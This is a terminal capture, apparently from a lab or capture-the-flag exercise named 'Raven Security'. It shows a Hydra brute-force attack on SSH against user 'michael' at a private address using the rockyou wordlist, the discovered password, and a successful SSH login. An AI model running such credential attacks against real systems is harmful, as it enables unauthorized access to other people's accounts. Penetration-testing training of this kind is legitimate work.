 michael@target1: ~
File Actions Edit View Help
Discover - Kibana
Raven Security
root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-08 01:11:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "ashley" - 19 of 14344399 [child 2] (0/0)
[22][ssh] host: 192.168.1.110 login: michael password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 01:11:28
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$